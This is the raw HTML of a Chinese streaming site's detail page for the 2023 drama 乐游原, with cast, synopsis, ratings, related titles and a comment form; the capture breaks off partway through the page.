

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ah-xsl.com/ah/leyouyuan/
body_size: 12591
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《乐游原》全集在线观看-电视剧 爱华影视</title><meta name="keywords" content="乐游原,乐游原全集,乐游原在线观看,乐游原下载,乐游原剧情,乐游原演员,乐游原花絮"><meta name="description" content="乐游原全集免费在线观看由爱华影视为您提供了包括乐游原在线观看,乐游原下载,乐游原剧情,乐游原演员表,乐游原花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"17",id:"156112"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.ah-xsl.com/guocanju/"><span class="iconfont icon-left"></span>乐游原</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.ah-xsl.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.ah-xsl.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank"><i>1</i>爱您爱到杀死您国语</a></li><li><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank"><i>2</i>愿得一人心白首不相离</a></li><li><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank"><i>3</i>一剑挽仙洲</a></li><li><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank"><i>4</i>明珠暗投</a></li><li><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank"><i>5</i>婚礼当天觉醒姐就是女王</a></li><li><a href="https://www.ah-xsl.com/ah/wunaitiandaohuashenniganpianwo/" target="_blank"><i>6</i>吾乃天道化身你敢骗我</a></li><li><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank"><i>7</i>开局废材女配，我带全家逆风翻盘</a></li><li><a href="https://www.ah-xsl.com/ah/juexingdangtianzhenqianjinyoumeiyousa/" target="_blank"><i>8</i>觉醒当天真千金又美又飒</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://pic.huishij.com/upload/vod/20231106-1/ec01d627e8c2b4d56e5fb8d46902ac92.jpg" alt="乐游原"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="156112" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="156112" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="156112" data-cid="17"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="17" data-cid="156112"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>乐游原</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>完结</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.ah-xsl.com/guocanju/index_aiqing____.html" target="_blank">爱情</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.ah-xsl.com/search/%E8%AE%B8%E5%87%AF.html" target="_blank">许凯</a> <a href="https://www.ah-xsl.com/mingxing/jingtian/" target="_blank">景甜</a> <a href="https://www.ah-xsl.com/search/%E9%83%91%E5%90%88%E6%83%A0%E5%AD%90.html" target="_blank">郑合惠子</a> <a href="https://www.ah-xsl.com/search/%E9%AB%98%E5%AF%92.html" target="_blank">高寒</a> <a href="https://www.ah-xsl.com/mingxing/zhaojiamin/" target="_blank">赵嘉敏</a> <a href="https://www.ah-xsl.com/search/%E5%88%98%E5%86%AC%E6%B2%81.html" target="_blank">刘冬沁</a> <a href="https://www.ah-xsl.com/mingxing/zengli/" target="_blank">曾黎</a> <a href="https://www.ah-xsl.com/mingxing/yubo/" target="_blank">于波</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.ah-xsl.com/mingxing/zhengweiwen/" target="_blank">郑伟文</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2023</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>汉语普通话</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>中国大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2023-11-25 18:10:03</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>《乐游原》讲述了朝堂动荡皇权旁落，镇守边关的皇孙李嶷（许凯饰）被迫承担起平叛重任，与隐藏真实身份的将军独女崔琳（景甜饰）各领一军卷入纷争。二人在多方势力中明争暗斗兵行险招，在数次交锋中棋逢对手相杀相爱，上演了一场江山为聘，双强共赴乐游的浪漫爱情故事。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="156112" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopd1iv0dj30id0o8wou.jpg" alt="栗坤"><span>栗坤</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm5gbcbp7j205u07pjsl.jpg" alt="卡琳-博姆拜克"><span>卡琳-博姆拜克</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp0zyg6hkj30820c80sq.jpg" alt="黄若萌"><span>黄若萌</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm6iu9hfzj205u07pdh4.jpg" alt="卡洛斯-卡雷拉"><span>卡洛斯-卡雷拉</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" title="狼人杀·启源" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230725-1/8bb3580a9921c530bb1fe85969a1f36c.jpg" alt="狼人杀·启源"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" target="_blank">狼人杀·启源</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/banluxiongdi/" title="半路兄弟" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//yingshi-stream.2345cdn.net/dypcimg/tv/img/8/0/sup1142_223x310.jpg" alt="半路兄弟"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至27集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/banluxiongdi/" target="_blank">半路兄弟</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" title="秀水河子歼灭战" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=2872166253,3524437&fm=20.jpg" alt="秀水河子歼灭战"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" target="_blank">秀水河子歼灭战</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>《乐游原》讲述了朝堂动荡皇权旁落，镇守边关的皇孙李嶷（许凯饰）被迫承担起平叛重任，与隐藏真实身份的将军独女崔琳（景甜饰）各领一军卷入纷争。二人在多方势力中明争暗斗兵行险招，在数次交锋中棋逢对手相杀相爱，上演了一场江山为聘，双强共赴乐游的浪漫爱情故事。爱华影视为您提供《乐游原》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.ah-xsl.com/ah/leyouyuan/" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/music/leyouyuan/" title="乐游原主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/taici/leyouyuan/" title="乐游原经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/filmtime/leyouyuan/" title="乐游原播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.ah-xsl.com/mingxing/jingtian/" title="景甜" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoqtuq5cvj30820c8jrs.jpg" alt="景甜"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.ah-xsl.com/mingxing/jingtian/" target="_blank">景甜</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国内地女演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/ah/sihaizhongming/" title="四海重明" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20240801-1/a33f97eacfcf27748298ac5ae28458b4.jpg" alt="四海重明"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至24集</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/sihaizhongming/" target="_blank">四海重明</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/ah/changcheng2/" title="长城" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230725-1/1ddbad83b69d2d6d74029d6185d80303.jpg" alt="长城"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/changcheng2/" target="_blank">长城</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.ah-xsl.com/ah/laopaoer3/" title="老炮儿" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230726-1/7ee9f59f877bea77763fc23fcb5b25d5.jpg" alt="老炮儿"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/laopaoer3/" target="_blank">老炮儿</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/yiqianlingyiye/" title="一千零一夜" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//img.ah-xsl.com/uploads/vod/2021-07-23/12f33eeea45d567978e0e23a72e198cf.jpg" alt="一千零一夜"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至20260120期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/yiqianlingyiye/" target="_blank">一千零一夜</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/fengzi2025/" title="疯子2025" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251223-1/26c98f876553be56e2da9f3a9d386cd6.jpg" alt="疯子2025"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新至10集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/fengzi2025/" target="_blank">疯子2025</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/wodekafeinanyoudierji/" title="我的咖啡男友第二季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260113-1/e7df3613a1f06240015545ed2cf8b07e.jpg" alt="我的咖啡男友第二季"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">更新至09集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/wodekafeinanyoudierji/" target="_blank">我的咖啡男友第二季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/shantangchaguan/" title="山塘茶馆" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" alt="山塘茶馆"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新至08集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/shantangchaguan/" target="_blank">山塘茶馆</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/renshitiefanshigang/" title="人是铁饭是钢" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//img.ah-xsl.com/uploads/vod/2021-07-22/458c1b0d981ee16ce3a362b86fd04f61.jpg" alt="人是铁饭是钢"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新至20260118期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/renshitiefanshigang/" target="_blank">人是铁饭是钢</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/hualiderizi/" title="华丽的日子" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" alt="华丽的日子"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新至48集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/hualiderizi/" target="_blank">华丽的日子</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="156112" data-cid="17" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768952090.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768952090.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank">爱您爱到杀死您国语</a><span class="text-color pull-right">2998</span></li><li><i>2</i><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank">愿得一人心白首不相离</a><span class="text-color pull-right">2998</span></li><li><i>3</i><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank">一剑挽仙洲</a><span class="text-color pull-right">2997</span></li><li><i>4</i><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank">明珠暗投</a><span class="text-color pull-right">2997</span></li><li><i>5</i><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank">婚礼当天觉醒姐就是女王</a><span class="text-color pull-right">2996</span></li><li><i>6</i><a 